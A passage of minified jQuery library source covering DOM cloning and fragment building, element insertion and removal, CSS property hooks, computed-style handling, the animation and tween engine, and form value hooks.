                b.removeAttribute(m.expando) } "script" === c && b.text !== a.text ? (xb(b).text = a.text, yb(b)) : "object" === c ? (b.parentNode && (b.outerHTML = a.outerHTML), k.html5Clone && a.innerHTML && !m.trim(b.innerHTML) && (b.innerHTML = a.innerHTML)) : "input" === c && W.test(a.type) ? (b.defaultChecked = b.checked = a.checked, b.value !== a.value && (b.value = a.value)) : "option" === c ? b.defaultSelected = b.selected = a.defaultSelected : ("input" === c || "textarea" === c) && (b.defaultValue = a.defaultValue) } }
    m.extend({ clone: function(a, b, c) { var d, e, f, g, h, i = m.contains(a.ownerDocument, a); if (k.html5Clone || m.isXMLDoc(a) || !gb.test("<" + a.nodeName + ">") ? f = a.cloneNode(!0) : (tb.innerHTML = a.outerHTML, tb.removeChild(f = tb.firstChild)), !(k.noCloneEvent && k.noCloneChecked || 1 !== a.nodeType && 11 !== a.nodeType || m.isXMLDoc(a)))
                for (d = ub(f), h = ub(a), g = 0; null != (e = h[g]); ++g) d[g] && Bb(e, d[g]); if (b)
                if (c)
                    for (h = h || ub(a), d = d || ub(f), g = 0; null != (e = h[g]); g++) Ab(e, d[g]);
                else Ab(a, f);
            return d = ub(f, "script"), d.length > 0 && zb(d, !i && ub(a, "script")), d = h = e = null, f }, buildFragment: function(a, b, c, d) { for (var e, f, g, h, i, j, l, n = a.length, o = db(b), p = [], q = 0; n > q; q++)
                if (f = a[q], f || 0 === f)
                    if ("object" === m.type(f)) m.merge(p, f.nodeType ? [f] : f);
                    else if (lb.test(f)) { h = h || o.appendChild(b.createElement("div")), i = (jb.exec(f) || ["", ""])[1].toLowerCase(), l = rb[i] || rb._default, h.innerHTML = l[1] + f.replace(ib, "<$1></$2>") + l[2], e = l[0]; while (e--) h = h.lastChild; if (!k.leadingWhitespace && hb.test(f) && p.push(b.createTextNode(hb.exec(f)[0])), !k.tbody) { f = "table" !== i || kb.test(f) ? "<table>" !== l[1] || kb.test(f) ? 0 : h : h.firstChild, e = f && f.childNodes.length; while (e--) m.nodeName(j = f.childNodes[e], "tbody") && !j.childNodes.length && f.removeChild(j) }
                m.merge(p, h.childNodes), h.textContent = ""; while (h.firstChild) h.removeChild(h.firstChild);
                h = o.lastChild } else p.push(b.createTextNode(f));
            h && o.removeChild(h), k.appendChecked || m.grep(ub(p, "input"), vb), q = 0; while (f = p[q++])
                if ((!d || -1 === m.inArray(f, d)) && (g = m.contains(f.ownerDocument, f), h = ub(o.appendChild(f), "script"), g && zb(h), c)) { e = 0; while (f = h[e++]) ob.test(f.type || "") && c.push(f) }
            return h = null, o }, cleanData: function(a, b) { for (var d, e, f, g, h = 0, i = m.expando, j = m.cache, l = k.deleteExpando, n = m.event.special; null != (d = a[h]); h++)
                if ((b || m.acceptData(d)) && (f = d[i], g = f && j[f])) { if (g.events)
                        for (e in g.events) n[e] ? m.event.remove(d, e) : m.removeEvent(d, e, g.handle);
                    j[f] && (delete j[f], l ? delete d[i] : typeof d.removeAttribute !== K ? d.removeAttribute(i) : d[i] = null, c.push(f)) } } }), m.fn.extend({ text: function(a) { return V(this, function(a) { return void 0 === a ? m.text(this) : this.empty().append((this[0] && this[0].ownerDocument || y).createTextNode(a)) }, null, a, arguments.length) }, append: function() { return this.domManip(arguments, function(a) { if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) { var b = wb(this, a);
                    b.appendChild(a) } }) }, prepend: function() { return this.domManip(arguments, function(a) { if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) { var b = wb(this, a);
                    b.insertBefore(a, b.firstChild) } }) }, before: function() { return this.domManip(arguments, function(a) { this.parentNode && this.parentNode.insertBefore(a, this) }) }, after: function() { return this.domManip(arguments, function(a) { this.parentNode && this.parentNode.insertBefore(a, this.nextSibling) }) }, remove: function(a, b) { for (var c, d = a ? m.filter(a, this) : this, e = 0; null != (c = d[e]); e++) b || 1 !== c.nodeType || m.cleanData(ub(c)), c.parentNode && (b && m.contains(c.ownerDocument, c) && zb(ub(c, "script")), c.parentNode.removeChild(c)); return this }, empty: function() { for (var a, b = 0; null != (a = this[b]); b++) { 1 === a.nodeType && m.cleanData(ub(a, !1)); while (a.firstChild) a.removeChild(a.firstChild);
                a.options && m.nodeName(a, "select") && (a.options.length = 0) } return this }, clone: function(a, b) { return a = null == a ? !1 : a, b = null == b ? a : b, this.map(function() { return m.clone(this, a, b) }) }, html: function(a) { return V(this, function(a) { var b = this[0] || {},
                    c = 0,
                    d = this.length; if (void 0 === a) return 1 === b.nodeType ? b.innerHTML.replace(fb, "") : void 0; if (!("string" != typeof a || mb.test(a) || !k.htmlSerialize && gb.test(a) || !k.leadingWhitespace && hb.test(a) || rb[(jb.exec(a) || ["", ""])[1].toLowerCase()])) { a = a.replace(ib, "<$1></$2>"); try { for (; d > c; c++) b = this[c] || {}, 1 === b.nodeType && (m.cleanData(ub(b, !1)), b.innerHTML = a);
                        b = 0 } catch (e) {} }
                b && this.empty().append(a) }, null, a, arguments.length) }, replaceWith: function() { var a = arguments[0]; return this.domManip(arguments, function(b) { a = this.parentNode, m.cleanData(ub(this)), a && a.replaceChild(b, this) }), a && (a.length || a.nodeType) ? this : this.remove() }, detach: function(a) { return this.remove(a, !0) }, domManip: function(a, b) { a = e.apply([], a); var c, d, f, g, h, i, j = 0,
                l = this.length,
                n = this,
                o = l - 1,
                p = a[0],
                q = m.isFunction(p); if (q || l > 1 && "string" == typeof p && !k.checkClone && nb.test(p)) return this.each(function(c) { var d = n.eq(c);
                q && (a[0] = p.call(this, c, d.html())), d.domManip(a, b) }); if (l && (i = m.buildFragment(a, this[0].ownerDocument, !1, this), c = i.firstChild, 1 === i.childNodes.length && (i = c), c)) { for (g = m.map(ub(i, "script"), xb), f = g.length; l > j; j++) d = i, j !== o && (d = m.clone(d, !0, !0), f && m.merge(g, ub(d, "script"))), b.call(this[j], d, j); if (f)
                    for (h = g[g.length - 1].ownerDocument, m.map(g, yb), j = 0; f > j; j++) d = g[j], ob.test(d.type || "") && !m._data(d, "globalEval") && m.contains(h, d) && (d.src ? m._evalUrl && m._evalUrl(d.src) : m.globalEval((d.text || d.textContent || d.innerHTML || "").replace(qb, "")));
                i = c = null } return this } }), m.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, function(a, b) { m.fn[a] = function(a) { for (var c, d = 0, e = [], g = m(a), h = g.length - 1; h >= d; d++) c = d === h ? this : this.clone(!0), m(g[d])[b](c), f.apply(e, c.get()); return this.pushStack(e) } });
    var Cb, Db = {};

    function Eb(b, c) { var d, e = m(c.createElement(b)).appendTo(c.body),
            f = a.getDefaultComputedStyle && (d = a.getDefaultComputedStyle(e[0])) ? d.display : m.css(e[0], "display"); return e.detach(), f }

    function Fb(a) { var b = y,
            c = Db[a]; return c || (c = Eb(a, b), "none" !== c && c || (Cb = (Cb || m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement), b = (Cb[0].contentWindow || Cb[0].contentDocument).document, b.write(), b.close(), c = Eb(a, b), Cb.detach()), Db[a] = c), c }! function() { var a;
        k.shrinkWrapBlocks = function() { if (null != a) return a;
            a = !1; var b, c, d; return c = y.getElementsByTagName("body")[0], c && c.style ? (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), typeof b.style.zoom !== K && (b.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1", b.appendChild(y.createElement("div")).style.width = "5px", a = 3 !== b.offsetWidth), c.removeChild(d), a) : void 0 } }();
    var Gb = /^margin/,
        Hb = new RegExp("^(" + S + ")(?!px)[a-z%]+$", "i"),
        Ib, Jb, Kb = /^(top|right|bottom|left)$/;
    a.getComputedStyle ? (Ib = function(b) { return b.ownerDocument.defaultView.opener ? b.ownerDocument.defaultView.getComputedStyle(b, null) : a.getComputedStyle(b, null) }, Jb = function(a, b, c) { var d, e, f, g, h = a.style; return c = c || Ib(a), g = c ? c.getPropertyValue(b) || c[b] : void 0, c && ("" !== g || m.contains(a.ownerDocument, a) || (g = m.style(a, b)), Hb.test(g) && Gb.test(b) && (d = h.width, e = h.minWidth, f = h.maxWidth, h.minWidth = h.maxWidth = h.width = g, g = c.width, h.width = d, h.minWidth = e, h.maxWidth = f)), void 0 === g ? g : g + "" }) : y.documentElement.currentStyle && (Ib = function(a) { return a.currentStyle }, Jb = function(a, b, c) { var d, e, f, g, h = a.style; return c = c || Ib(a), g = c ? c[b] : void 0, null == g && h && h[b] && (g = h[b]), Hb.test(g) && !Kb.test(b) && (d = h.left, e = a.runtimeStyle, f = e && e.left, f && (e.left = a.currentStyle.left), h.left = "fontSize" === b ? "1em" : g, g = h.pixelLeft + "px", h.left = d, f && (e.left = f)), void 0 === g ? g : g + "" || "auto" });

    function Lb(a, b) { return { get: function() { var c = a(); if (null != c) return c ? void delete this.get : (this.get = b).apply(this, arguments) } } }! function() { var b, c, d, e, f, g, h; if (b = y.createElement("div"), b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", d = b.getElementsByTagName("a")[0], c = d && d.style) { c.cssText = "float:left;opacity:.5", k.opacity = "0.5" === c.opacity, k.cssFloat = !!c.cssFloat, b.style.backgroundClip = "content-box", b.cloneNode(!0).style.backgroundClip = "", k.clearCloneStyle = "content-box" === b.style.backgroundClip, k.boxSizing = "" === c.boxSizing || "" === c.MozBoxSizing || "" === c.WebkitBoxSizing, m.extend(k, { reliableHiddenOffsets: function() { return null == g && i(), g }, boxSizingReliable: function() { return null == f && i(), f }, pixelPosition: function() { return null == e && i(), e }, reliableMarginRight: function() { return null == h && i(), h } });

            function i() { var b, c, d, i;
                c = y.getElementsByTagName("body")[0], c && c.style && (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), b.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute", e = f = !1, h = !0, a.getComputedStyle && (e = "1%" !== (a.getComputedStyle(b, null) || {}).top, f = "4px" === (a.getComputedStyle(b, null) || { width: "4px" }).width, i = b.appendChild(y.createElement("div")), i.style.cssText = b.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0", i.style.marginRight = i.style.width = "0", b.style.width = "1px", h = !parseFloat((a.getComputedStyle(i, null) || {}).marginRight), b.removeChild(i)), b.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", i = b.getElementsByTagName("td"), i[0].style.cssText = "margin:0;border:0;padding:0;display:none", g = 0 === i[0].offsetHeight, g && (i[0].style.display = "", i[1].style.display = "none", g = 0 === i[0].offsetHeight), c.removeChild(d)) } } }(), m.swap = function(a, b, c, d) { var e, f, g = {}; for (f in b) g[f] = a.style[f], a.style[f] = b[f];
        e = c.apply(a, d || []); for (f in b) a.style[f] = g[f]; return e };
    var Mb = /alpha\([^)]*\)/i,
        Nb = /opacity\s*=\s*([^)]*)/,
        Ob = /^(none|table(?!-c[ea]).+)/,
        Pb = new RegExp("^(" + S + ")(.*)$", "i"),
        Qb = new RegExp("^([+-])=(" + S + ")", "i"),
        Rb = { position: "absolute", visibility: "hidden", display: "block" },
        Sb = { letterSpacing: "0", fontWeight: "400" },
        Tb = ["Webkit", "O", "Moz", "ms"];

    function Ub(a, b) { if (b in a) return b; var c = b.charAt(0).toUpperCase() + b.slice(1),
            d = b,
            e = Tb.length; while (e--)
            if (b = Tb[e] + c, b in a) return b;
        return d }

    function Vb(a, b) { for (var c, d, e, f = [], g = 0, h = a.length; h > g; g++) d = a[g], d.style && (f[g] = m._data(d, "olddisplay"), c = d.style.display, b ? (f[g] || "none" !== c || (d.style.display = ""), "" === d.style.display && U(d) && (f[g] = m._data(d, "olddisplay", Fb(d.nodeName)))) : (e = U(d), (c && "none" !== c || !e) && m._data(d, "olddisplay", e ? c : m.css(d, "display")))); for (g = 0; h > g; g++) d = a[g], d.style && (b && "none" !== d.style.display && "" !== d.style.display || (d.style.display = b ? f[g] || "" : "none")); return a }

    function Wb(a, b, c) { var d = Pb.exec(b); return d ? Math.max(0, d[1] - (c || 0)) + (d[2] || "px") : b }

    function Xb(a, b, c, d, e) { for (var f = c === (d ? "border" : "content") ? 4 : "width" === b ? 1 : 0, g = 0; 4 > f; f += 2) "margin" === c && (g += m.css(a, c + T[f], !0, e)), d ? ("content" === c && (g -= m.css(a, "padding" + T[f], !0, e)), "margin" !== c && (g -= m.css(a, "border" + T[f] + "Width", !0, e))) : (g += m.css(a, "padding" + T[f], !0, e), "padding" !== c && (g += m.css(a, "border" + T[f] + "Width", !0, e))); return g }

    function Yb(a, b, c) { var d = !0,
            e = "width" === b ? a.offsetWidth : a.offsetHeight,
            f = Ib(a),
            g = k.boxSizing && "border-box" === m.css(a, "boxSizing", !1, f); if (0 >= e || null == e) { if (e = Jb(a, b, f), (0 > e || null == e) && (e = a.style[b]), Hb.test(e)) return e;
            d = g && (k.boxSizingReliable() || e === a.style[b]), e = parseFloat(e) || 0 } return e + Xb(a, b, c || (g ? "border" : "content"), d, f) + "px" }
    m.extend({ cssHooks: { opacity: { get: function(a, b) { if (b) { var c = Jb(a, "opacity"); return "" === c ? "1" : c } } } }, cssNumber: { columnCount: !0, fillOpacity: !0, flexGrow: !0, flexShrink: !0, fontWeight: !0, lineHeight: !0, opacity: !0, order: !0, orphans: !0, widows: !0, zIndex: !0, zoom: !0 }, cssProps: { "float": k.cssFloat ? "cssFloat" : "styleFloat" }, style: function(a, b, c, d) { if (a && 3 !== a.nodeType && 8 !== a.nodeType && a.style) { var e, f, g, h = m.camelCase(b),
                    i = a.style; if (b = m.cssProps[h] || (m.cssProps[h] = Ub(i, h)), g = m.cssHooks[b] || m.cssHooks[h], void 0 === c) return g && "get" in g && void 0 !== (e = g.get(a, !1, d)) ? e : i[b]; if (f = typeof c, "string" === f && (e = Qb.exec(c)) && (c = (e[1] + 1) * e[2] + parseFloat(m.css(a, b)), f = "number"), null != c && c === c && ("number" !== f || m.cssNumber[h] || (c += "px"), k.clearCloneStyle || "" !== c || 0 !== b.indexOf("background") || (i[b] = "inherit"), !(g && "set" in g && void 0 === (c = g.set(a, c, d))))) try { i[b] = c } catch (j) {} } }, css: function(a, b, c, d) { var e, f, g, h = m.camelCase(b); return b = m.cssProps[h] || (m.cssProps[h] = Ub(a.style, h)), g = m.cssHooks[b] || m.cssHooks[h], g && "get" in g && (f = g.get(a, !0, c)), void 0 === f && (f = Jb(a, b, d)), "normal" === f && b in Sb && (f = Sb[b]), "" === c || c ? (e = parseFloat(f), c === !0 || m.isNumeric(e) ? e || 0 : f) : f } }), m.each(["height", "width"], function(a, b) { m.cssHooks[b] = { get: function(a, c, d) { return c ? Ob.test(m.css(a, "display")) && 0 === a.offsetWidth ? m.swap(a, Rb, function() { return Yb(a, b, d) }) : Yb(a, b, d) : void 0 }, set: function(a, c, d) { var e = d && Ib(a); return Wb(a, c, d ? Xb(a, b, d, k.boxSizing && "border-box" === m.css(a, "boxSizing", !1, e), e) : 0) } } }), k.opacity || (m.cssHooks.opacity = { get: function(a, b) { return Nb.test((b && a.currentStyle ? a.currentStyle.filter : a.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "" : b ? "1" : "" }, set: function(a, b) { var c = a.style,
                d = a.currentStyle,
                e = m.isNumeric(b) ? "alpha(opacity=" + 100 * b + ")" : "",
                f = d && d.filter || c.filter || "";
            c.zoom = 1, (b >= 1 || "" === b) && "" === m.trim(f.replace(Mb, "")) && c.removeAttribute && (c.removeAttribute("filter"), "" === b || d && !d.filter) || (c.filter = Mb.test(f) ? f.replace(Mb, e) : f + " " + e) } }), m.cssHooks.marginRight = Lb(k.reliableMarginRight, function(a, b) { return b ? m.swap(a, { display: "inline-block" }, Jb, [a, "marginRight"]) : void 0 }), m.each({ margin: "", padding: "", border: "Width" }, function(a, b) { m.cssHooks[a + b] = { expand: function(c) { for (var d = 0, e = {}, f = "string" == typeof c ? c.split(" ") : [c]; 4 > d; d++) e[a + T[d] + b] = f[d] || f[d - 2] || f[0]; return e } }, Gb.test(a) || (m.cssHooks[a + b].set = Wb) }), m.fn.extend({ css: function(a, b) { return V(this, function(a, b, c) { var d, e, f = {},
                    g = 0; if (m.isArray(b)) { for (d = Ib(a), e = b.length; e > g; g++) f[b[g]] = m.css(a, b[g], !1, d); return f } return void 0 !== c ? m.style(a, b, c) : m.css(a, b) }, a, b, arguments.length > 1) }, show: function() { return Vb(this, !0) }, hide: function() { return Vb(this) }, toggle: function(a) { return "boolean" == typeof a ? a ? this.show() : this.hide() : this.each(function() { U(this) ? m(this).show() : m(this).hide() }) } });

    function Zb(a, b, c, d, e) {
        return new Zb.prototype.init(a, b, c, d, e)
    }
    m.Tween = Zb, Zb.prototype = { constructor: Zb, init: function(a, b, c, d, e, f) { this.elem = a, this.prop = c, this.easing = e || "swing", this.options = b, this.start = this.now = this.cur(), this.end = d, this.unit = f || (m.cssNumber[c] ? "" : "px") }, cur: function() { var a = Zb.propHooks[this.prop]; return a && a.get ? a.get(this) : Zb.propHooks._default.get(this) }, run: function(a) { var b, c = Zb.propHooks[this.prop]; return this.pos = b = this.options.duration ? m.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration) : a, this.now = (this.end - this.start) * b + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), c && c.set ? c.set(this) : Zb.propHooks._default.set(this), this } }, Zb.prototype.init.prototype = Zb.prototype, Zb.propHooks = { _default: { get: function(a) { var b; return null == a.elem[a.prop] || a.elem.style && null != a.elem.style[a.prop] ? (b = m.css(a.elem, a.prop, ""), b && "auto" !== b ? b : 0) : a.elem[a.prop] }, set: function(a) { m.fx.step[a.prop] ? m.fx.step[a.prop](a) : a.elem.style && (null != a.elem.style[m.cssProps[a.prop]] || m.cssHooks[a.prop]) ? m.style(a.elem, a.prop, a.now + a.unit) : a.elem[a.prop] = a.now } } }, Zb.propHooks.scrollTop = Zb.propHooks.scrollLeft = { set: function(a) { a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now) } }, m.easing = { linear: function(a) { return a }, swing: function(a) { return .5 - Math.cos(a * Math.PI) / 2 } }, m.fx = Zb.prototype.init, m.fx.step = {};
    var $b, _b, ac = /^(?:toggle|show|hide)$/,
        bc = new RegExp("^(?:([+-])=|)(" + S + ")([a-z%]*)$", "i"),
        cc = /queueHooks$/,
        dc = [ic],
        ec = { "*": [function(a, b) { var c = this.createTween(a, b),
                    d = c.cur(),
                    e = bc.exec(b),
                    f = e && e[3] || (m.cssNumber[a] ? "" : "px"),
                    g = (m.cssNumber[a] || "px" !== f && +d) && bc.exec(m.css(c.elem, a)),
                    h = 1,
                    i = 20; if (g && g[3] !== f) { f = f || g[3], e = e || [], g = +d || 1;
                    do h = h || ".5", g /= h, m.style(c.elem, a, g + f); while (h !== (h = c.cur() / d) && 1 !== h && --i) } return e && (g = c.start = +g || +d || 0, c.unit = f, c.end = e[1] ? g + (e[1] + 1) * e[2] : +e[2]), c }] };

    function fc() { return setTimeout(function() { $b = void 0 }), $b = m.now() }

    function gc(a, b) { var c, d = { height: a },
            e = 0; for (b = b ? 1 : 0; 4 > e; e += 2 - b) c = T[e], d["margin" + c] = d["padding" + c] = a; return b && (d.opacity = d.width = a), d }

    function hc(a, b, c) { for (var d, e = (ec[b] || []).concat(ec["*"]), f = 0, g = e.length; g > f; f++)
            if (d = e[f].call(c, b, a)) return d }

    function ic(a, b, c) { var d, e, f, g, h, i, j, l, n = this,
            o = {},
            p = a.style,
            q = a.nodeType && U(a),
            r = m._data(a, "fxshow");
        c.queue || (h = m._queueHooks(a, "fx"), null == h.unqueued && (h.unqueued = 0, i = h.empty.fire, h.empty.fire = function() { h.unqueued || i() }), h.unqueued++, n.always(function() { n.always(function() { h.unqueued--, m.queue(a, "fx").length || h.empty.fire() }) })), 1 === a.nodeType && ("height" in b || "width" in b) && (c.overflow = [p.overflow, p.overflowX, p.overflowY], j = m.css(a, "display"), l = "none" === j ? m._data(a, "olddisplay") || Fb(a.nodeName) : j, "inline" === l && "none" === m.css(a, "float") && (k.inlineBlockNeedsLayout && "inline" !== Fb(a.nodeName) ? p.zoom = 1 : p.display = "inline-block")), c.overflow && (p.overflow = "hidden", k.shrinkWrapBlocks() || n.always(function() { p.overflow = c.overflow[0], p.overflowX = c.overflow[1], p.overflowY = c.overflow[2] })); for (d in b)
            if (e = b[d], ac.exec(e)) { if (delete b[d], f = f || "toggle" === e, e === (q ? "hide" : "show")) { if ("show" !== e || !r || void 0 === r[d]) continue;
                    q = !0 }
                o[d] = r && r[d] || m.style(a, d) } else j = void 0;
        if (m.isEmptyObject(o)) "inline" === ("none" === j ? Fb(a.nodeName) : j) && (p.display = j);
        else { r ? "hidden" in r && (q = r.hidden) : r = m._data(a, "fxshow", {}), f && (r.hidden = !q), q ? m(a).show() : n.done(function() { m(a).hide() }), n.done(function() { var b;
                m._removeData(a, "fxshow"); for (b in o) m.style(a, b, o[b]) }); for (d in o) g = hc(q ? r[d] : 0, d, n), d in r || (r[d] = g.start, q && (g.end = g.start, g.start = "width" === d || "height" === d ? 1 : 0)) } }

    function jc(a, b) { var c, d, e, f, g; for (c in a)
            if (d = m.camelCase(c), e = b[d], f = a[c], m.isArray(f) && (e = f[1], f = a[c] = f[0]), c !== d && (a[d] = f, delete a[c]), g = m.cssHooks[d], g && "expand" in g) { f = g.expand(f), delete a[d]; for (c in f) c in a || (a[c] = f[c], b[c] = e) } else b[d] = e }

    function kc(a, b, c) { var d, e, f = 0,
            g = dc.length,
            h = m.Deferred().always(function() { delete i.elem }),
            i = function() { if (e) return !1; for (var b = $b || fc(), c = Math.max(0, j.startTime + j.duration - b), d = c / j.duration || 0, f = 1 - d, g = 0, i = j.tweens.length; i > g; g++) j.tweens[g].run(f); return h.notifyWith(a, [j, f, c]), 1 > f && i ? c : (h.resolveWith(a, [j]), !1) },
            j = h.promise({ elem: a, props: m.extend({}, b), opts: m.extend(!0, { specialEasing: {} }, c), originalProperties: b, originalOptions: c, startTime: $b || fc(), duration: c.duration, tweens: [], createTween: function(b, c) { var d = m.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing); return j.tweens.push(d), d }, stop: function(b) { var c = 0,
                        d = b ? j.tweens.length : 0; if (e) return this; for (e = !0; d > c; c++) j.tweens[c].run(1); return b ? h.resolveWith(a, [j, b]) : h.rejectWith(a, [j, b]), this } }),
            k = j.props; for (jc(k, j.opts.specialEasing); g > f; f++)
            if (d = dc[f].call(j, a, k, j.opts)) return d;
        return m.map(k, hc, j), m.isFunction(j.opts.start) && j.opts.start.call(a, j), m.fx.timer(m.extend(i, { elem: a, anim: j, queue: j.opts.queue })), j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always) }
    m.Animation = m.extend(kc, { tweener: function(a, b) { m.isFunction(a) ? (b = a, a = ["*"]) : a = a.split(" "); for (var c, d = 0, e = a.length; e > d; d++) c = a[d], ec[c] = ec[c] || [], ec[c].unshift(b) }, prefilter: function(a, b) { b ? dc.unshift(a) : dc.push(a) } }), m.speed = function(a, b, c) { var d = a && "object" == typeof a ? m.extend({}, a) : { complete: c || !c && b || m.isFunction(a) && a, duration: a, easing: c && b || b && !m.isFunction(b) && b }; return d.duration = m.fx.off ? 0 : "number" == typeof d.duration ? d.duration : d.duration in m.fx.speeds ? m.fx.speeds[d.duration] : m.fx.speeds._default, (null == d.queue || d.queue === !0) && (d.queue = "fx"), d.old = d.complete, d.complete = function() { m.isFunction(d.old) && d.old.call(this), d.queue && m.dequeue(this, d.queue) }, d }, m.fn.extend({ fadeTo: function(a, b, c, d) { return this.filter(U).css("opacity", 0).show().end().animate({ opacity: b }, a, c, d) }, animate: function(a, b, c, d) { var e = m.isEmptyObject(a),
                    f = m.speed(b, c, d),
                    g = function() { var b = kc(this, m.extend({}, a), f);
                        (e || m._data(this, "finish")) && b.stop(!0) }; return g.finish = g, e || f.queue === !1 ? this.each(g) : this.queue(f.queue, g) }, stop: function(a, b, c) { var d = function(a) { var b = a.stop;
                    delete a.stop, b(c) }; return "string" != typeof a && (c = b, b = a, a = void 0), b && a !== !1 && this.queue(a || "fx", []), this.each(function() { var b = !0,
                        e = null != a && a + "queueHooks",
                        f = m.timers,
                        g = m._data(this); if (e) g[e] && g[e].stop && d(g[e]);
                    else
                        for (e in g) g[e] && g[e].stop && cc.test(e) && d(g[e]); for (e = f.length; e--;) f[e].elem !== this || null != a && f[e].queue !== a || (f[e].anim.stop(c), b = !1, f.splice(e, 1));
                    (b || !c) && m.dequeue(this, a) }) }, finish: function(a) { return a !== !1 && (a = a || "fx"), this.each(function() { var b, c = m._data(this),
                        d = c[a + "queue"],
                        e = c[a + "queueHooks"],
                        f = m.timers,
                        g = d ? d.length : 0; for (c.finish = !0, m.queue(this, a, []), e && e.stop && e.stop.call(this, !0), b = f.length; b--;) f[b].elem === this && f[b].queue === a && (f[b].anim.stop(!0), f.splice(b, 1)); for (b = 0; g > b; b++) d[b] && d[b].finish && d[b].finish.call(this);
                    delete c.finish }) } }), m.each(["toggle", "show", "hide"], function(a, b) { var c = m.fn[b];
            m.fn[b] = function(a, d, e) { return null == a || "boolean" == typeof a ? c.apply(this, arguments) : this.animate(gc(b, !0), a, d, e) } }), m.each({ slideDown: gc("show"), slideUp: gc("hide"), slideToggle: gc("toggle"), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide" }, fadeToggle: { opacity: "toggle" } }, function(a, b) { m.fn[a] = function(a, c, d) { return this.animate(b, a, c, d) } }), m.timers = [], m.fx.tick = function() { var a, b = m.timers,
                c = 0; for ($b = m.now(); c < b.length; c++) a = b[c], a() || b[c] !== a || b.splice(c--, 1);
            b.length || m.fx.stop(), $b = void 0 }, m.fx.timer = function(a) { m.timers.push(a), a() ? m.fx.start() : m.timers.pop() }, m.fx.interval = 13, m.fx.start = function() { _b || (_b = setInterval(m.fx.tick, m.fx.interval)) }, m.fx.stop = function() { clearInterval(_b), _b = null }, m.fx.speeds = { slow: 600, fast: 200, _default: 400 }, m.fn.delay = function(a, b) { return a = m.fx ? m.fx.speeds[a] || a : a, b = b || "fx", this.queue(b, function(b, c) { var d = setTimeout(b, a);
                c.stop = function() { clearTimeout(d) } }) },
        function() { var a, b, c, d, e;
            b = y.createElement("div"), b.setAttribute("className", "t"), b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", d = b.getElementsByTagName("a")[0], c = y.createElement("select"), e = c.appendChild(y.createElement("option")), a = b.getElementsByTagName("input")[0], d.style.cssText = "top:1px", k.getSetAttribute = "t" !== b.className, k.style = /top/.test(d.getAttribute("style")), k.hrefNormalized = "/a" === d.getAttribute("href"), k.checkOn = !!a.value, k.optSelected = e.selected, k.enctype = !!y.createElement("form").enctype, c.disabled = !0, k.optDisabled = !e.disabled, a = y.createElement("input"), a.setAttribute("value", ""), k.input = "" === a.getAttribute("value"), a.value = "t", a.setAttribute("type", "radio"), k.radioValue = "t" === a.value }();
    var lc = /\r/g;
    m.fn.extend({ val: function(a) { var b, c, d, e = this[0]; { if (arguments.length) return d = m.isFunction(a), this.each(function(c) { var e;
                    1 === this.nodeType && (e = d ? a.call(this, c, m(this).val()) : a, null == e ? e = "" : "number" == typeof e ? e += "" : m.isArray(e) && (e = m.map(e, function(a) { return null == a ? "" : a + "" })), b = m.valHooks[this.type] || m.valHooks[this.nodeName.toLowerCase()], b && "set" in b && void 0 !== b.set(this, e, "value") || (this.value = e)) }); if (e) return b = m.valHooks[e.type] || m.valHooks[e.nodeName.toLowerCase()], b && "get" in b && void 0 !== (c = b.get(e, "value")) ? c : (c = e.value, "string" == typeof c ? c.replace(lc, "") : null == c ? "" : c) } } }), m.extend({ valHooks: { option: { get: function(a) { var b = m.find.attr(a, "value"); return null != b ? b : m.trim(m.text(a)) } }, select: { get: function(a) { for (var b, c, d = a.options, e = a.selectedIndex, f = "select-one" === a.type || 0 > e, g = f ? null : [], h = f ? e + 1 : d.length, i = 0 > e ? h : f ? e : 0; h > i; i++)
                        if (c = d[i], !(!c.selected && i !== e || (k.optDisabled ? c.disabled : null !== c.getAttribute("disabled")) || c.parentNode.disabled && m.nodeName(c.parentNode, "optgroup"))) { if (b = m(c).val(), f) return b;
                            g.push(b) }
                    return g }, set: function(a, b) { var c, d, e = a.options,
                        f = m.makeArray(b),
                        g = e.length; while (g--)
                        if (d = e[g], m.inArray(m.valHooks.option.get(d), f) >= 0) try { d.selected = c = !0 } catch (h) { d.scrollHeight } else d.selected = !1;
                    return c || (a.selectedIndex = -1), e } } } }), m.each(["radio", "checkbox"], function() { m.valHooks[this] = { set: function(a, b) { return m.isArray(b) ? a.checked = m.inArray(m(a).val(), b) >= 0 : void 0 } }, k.checkOn || (m.valHooks[this].get = function(a) { return null === a.getAttribute("value") ? "on" : a.value }) });
    var mc, nc, oc = m.expr.attrHandle,
        pc = /^(?:checked|selected)$/i,
        qc = k.getSetAttribute,
        rc = k.input;
